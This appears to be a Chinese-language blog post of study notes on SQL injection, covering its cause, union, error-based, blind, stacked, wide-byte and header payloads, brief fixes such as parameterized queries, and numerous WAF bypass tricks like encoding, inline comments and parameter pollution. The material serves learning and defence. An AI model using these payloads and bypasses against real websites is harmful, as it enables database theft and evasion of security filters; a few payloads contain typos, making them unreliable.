SQL注入--原理 | payload利用 | 修复 | 绕waf
虽然web基础的一些漏洞都已经学过了一遍,但感觉基础知识掌握的并不是很好。俗话说“基础不牢,地动山摇”,防止学过的知识有一阵子不看就忘,写一遍也是好的,再用到的时候哪里有遗忘的地方也可以快速地查找。
第二遍迭代目标:SQL注入、文件上传、文件包含、XSS、xxe、ssrf、内网提权等是基础,不仅要会利用,还要懂得产生原理、代码层面的,还有如何修复,怎么绕waf,各种payload...路漫漫其修远兮,吾将上下而求索。
So,我的第二遍迭代开始啦!
一、SQL注入原理
对用户的输入信息过于信任,没有做任何过滤就拼接到了SQL语句中进行执行。导致用户构造的恶意SQL代码也被执行了。
二、SQL注入payload
1、Union联合注入
?id=1 order by 1--+ ?id=-1 union select 1,2,3--+ ?id=-1 union select 1,database(),3--+ ?id=-1 union select 1,group_concat(tables),3 from information_schema.tables where table_schema=database()--+
2、报错注入
(1)Floor()
id = 1 and (select 1 from (select count(*),concat(floor(rand(0)*2),database())x from information_schema.tables group by x)a)
进一步注入只需把划线位置换成注入语句
database() => (select group_concat(table_name) from x where table_schema=database())x from...
(2)Extractvalue()
id = 1 and extractvalue(1,concat(0x7e,(select user()),0x7e))
0x7e是波浪线(~),用于将注出来的信息和其他报错信息隔离开
0x3a是冒号(:)
(3)Updatexml()
id=1 and updatexml(1,concat(0x7e,database(),0x7e),1)
3、bool盲注
?id=1 and 1=1--+ ?id=1 and 1=2--+ ?id=1 and length(database())>1--+ ?id=1 and ascii(mid(database(),1,1))>90--+ ?id=1 and length((select table_name from information_schema.tables where table_schema=’security’ limit 0,1))>1--+ ?id=1 and ascii(mid((select table_name form information_schema.tables where table_schema=’security’ limit 0,1),1,1))>90--+
4、时间盲注
?id=1 and sleep(3) and 1=1--+ ?id=1 and sleep(3) and 1=2--+ ?id=1 and sleep(3) and length(database())>1--+ ?id=1 and sleep(3) and ascii(mid(database(),1,1))>100--+
5、堆叠查询注入
试想一下我们在 ; 结束一个sql语句后继续构造下一条语句,会不会一起执行?因此这个想法也就造就了堆叠注入。
堆叠注入存在一定局限性,并不是每个环境下都可以执行,可能受到API或者数据库引擎不支持的限制,也可能因为权限不足。
Select sno from student;select 1 from student;
6、宽字节注入
转义符是反斜杠\,ASCII码为0x5C,在\前面增加高字节,0x5C被当做低字节,组合为“汉字”,导致\符号被“吃掉”,后续字符逃出限制,从而绕过转义。
出现宽字节注入漏洞的条件:
(1)数据库编码要是GB系列(GBK、GB18030、BIG5等低字节符范围中含有0x5C的双字节字符编码集均存在宽字节注入/绕过,GB2312、UTF编码中\不会被吃掉)
(2)使用了转义函数,将GET、POST、cookie传递的参数进行过滤,将单引号、双引号、null等敏感字符用转义符 \ 进行转义。常见的包括addslashes()、mysql_real_escape_string()函数,转义函数的转义作用,就是我们常说的“过滤机制”。
当两个条件都满足时才会出现宽字节注入。
select a from b where table_schema=%df'abc%df'
7、Http Header注入
开发人员为验证客户信息(cookie)或用http header 获取客户信息(如:useragent、accept),会对http header 信息进行获取并使用sql进行处理,若安全措施没有做好,很有可能导致sql inject漏洞。
三、SQL注入漏洞修复
1、使用参数化查询接口
2、对SQL语句中的用户输入进行转义或过滤。
3、如果参数的数值一定是整数,可判断变量是否符合0-9的值
4、预编译SQL语句
四、SQL注入绕waf
mysql盲注绕过关键字过滤常用技巧 - 镱鍚 - 博客园 (cnblogs.com)
SQL注入绕过waf的一万种姿势 - 铺哩 - 博客园 (cnblogs.com)
1、常规绕过方法
(1)大小写绕过
此类绕过不经常使用,但尝试绕过waf的时候也不能忘了它。绕过原理是基于SQL语句不分大小写,
(SELECT和select效果相同),但有时候过滤函数只过滤了小写/大写关键字,如果使用大小写混合可能就无法识别了。
比如strstr( )函数就是大小写敏感的过滤函数,大小写就能绕过。
(2)双写关键字绕过
有些过滤函数是把敏感关键字替换为了空,且只检查一遍,所以双写即可绕过。
如replace('select','')
(3)替换关键字绕过
例如:
注释符--+被过滤了,用#代替。
and被过滤了,用&&代替。
(4)空格绕过
如果空格被过滤掉的了,有几种方法可以进行绕过

第一种:注释代替空格 select/**/*/**/from/**/table_name;
select/**/sname/**/from/**/student;
第二种:%0a(换行)%09(制表)代替空格
select%0asno%0afrom%0astudent #进行url解码后mysql能够进行解析
第三种:用括号把单独能执行的句子括起来
select(a)from(table_name)where(id=1);


第四种:反单引号代替空格
select`sname`from`student`;
(5)内联注释

内联注释是MySQL为了保持与其他数据兼容,将MySQL中特有的语句放在/*!...*/中,
这些语句在不兼容的数据库中被当做注释处理,而在MySQL自身却能识别、执行。
/*!50001*/表示MySQL数据库版本>=5.00.01时中间的语句才能被执行,如果没有写数据库版本,则默认都会执行。
(6)URL编码
对关键字进行url编码(不过一般waf都会进行一次url解码)
正常语句:union select 1,2,3 编码过后:union%20select%201%2C2%2C3
还有一种情况就是URL二次编码,WAF一般只进行一次解码,而如果web程序进行了额外的URL解码,即可绕过。
(7)十六进制绕过(引号绕过/关键字过滤绕过)
MYSQL可以识别十六进制并对其进行自动转换,如:在where name='Veda'的时候,如果对'做了限制,则可以把Veda转换成十六进制加在等号后。
select group_concat(table_name) from information_schema.tables where table_schema='student_management';
select group_concat(table_name) from information_schema.tables where table_schema=0x73747564656e745f6d616e6167656d656e74;


另外也可以利用十六进制编码和SQL预编译来绕过对关键字的过滤:


//用一个预编译语句来举例 set @a=concat("select","* from users");prepare study from @a;execute study; //但如果select被过滤则无法使用select set @a=concat(0x73656c656374,"* from users");prepare study from @a;execute study; //或者还可以全部使用十六进制编码,这样就无需引号了 set @a=concat(0x73656c656374,0x2a2066726f6d207573657273);prepare study from @a;execute study;
 <==这是正常预编译语句
<==这是正常预编译语句
(8)逗号绕过
from to
(9)宽字节注入
(18条消息) 深入Mysql字符集设置_傲雪星枫-CSDN博客
宽字节注入的原理:
比如数据库使用的字符编码是GBK,GBK是一个英文使用1字节,中文使用2字节表示的字符集。
用GBK表示英文字符时,其编码与acsii相同,可以说ascii在内容上是GBK的子集。
\的ascii码是0x5c(十六进制),也就是说\的GBK编码也是0x5c,那么如果我们注入时输入
id=1%df' and 1=1 (假设单引号会通过addslashes函数被反斜杠过滤掉)
在使用GBK编码的数据库中%df/'会被编码为 0xdf5c27
而 0xdf5c在GBK编码中为一个中文字符,所以单引号就逃逸了。
PS:绕过addslashes函数还有一种方法,就是在\前面再加一个\,\\'这样我们添加的\就把addslashes添加的\给转义了。
(10)参数污染
HTTP参数污染,也叫HPP(HTTP Parameter Pollution)。简单地讲就是给一个参数赋上两个或两个以上的值,由于现行的HTTP标准没有提及在遇到多个输入值给相同的参数赋值时应该怎样处理,而且不同的网站后端做出的处理方式是不同的,从而造成解析错误。

以Apache为例,如果存在一个参数被赋予多个值的情况,Apache通过GET只获取到最后一个参数值,而如果过滤检测和Apache获取的参数不一致,则会形成漏洞。
总体上HPP一般有两种利用场景:
1)逻辑漏洞,通常会造成信息泄露、越权等。
2)作为其他漏洞的辅助,用于绕过漏洞的检测和waf。
参数污染漏洞(HPP)挖掘技巧及实战案例全汇总 (qq.com)
(11)寻找网站源IP
对于云防护的网站这个方法比较有效,只要找到真实网站ip,然后通过ip直接访问地址,就不用访问dns服务器进行解析,就可以绕过云WAF的检测。
2、其他绕过
(1)FUZZ
漏洞挖掘有三种方法:白盒代码审计、灰盒逆向工程、黑盒测试。
其中黑盒的Fuzz测试是效率最高的一种,能够快速验证大量潜在的安全威胁。
Fuzz测试,也叫做“模糊测试”,是一种挖掘软件安全漏洞、检测软件健壮性的黑盒测试,
它通过向软件输入非法的字段,观测被测试软件是否异常而实现。
Fuzz测试的概念非常容易理解,如果我们构造非法的报文并且通过测试工具打入被测设备,
那么这就是一个Fuzz测试的测试例执行,大多数测试工程师肯定都尝试过这种测试手段。
(2)分块传输绕过
在实践中不定期更新,loading...

 浙公网安备 33010602011771号
浙公网安备 33010602011771号